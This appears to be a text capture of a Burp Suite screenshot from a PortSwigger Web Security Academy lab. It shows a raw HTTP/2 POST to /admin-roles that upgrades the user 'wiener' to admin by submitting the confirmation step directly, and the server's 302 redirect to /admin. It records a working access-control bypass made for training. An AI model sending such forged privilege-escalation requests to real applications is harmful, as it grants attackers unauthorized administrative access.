 Request
Pretty Raw Hex Hackvertor \n
1 POST /admin-roles HTTP/2
2 Host: 0ab40000036750df83124cf8001300c6.web-security-academy.net
3 Cookie: session=jPstHFfEhRO2fMKQQH3vLg9j9Erf39Vq
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 45
10 Origin: https://0ab40000036750df83124cf8001300c6.web-security-academy.net
11 Referer: https://0ab40000036750df83124cf8001300c6.web-security-academy.net/admin-roles
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 action=upgrade&confirmed=true&username=wiener
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6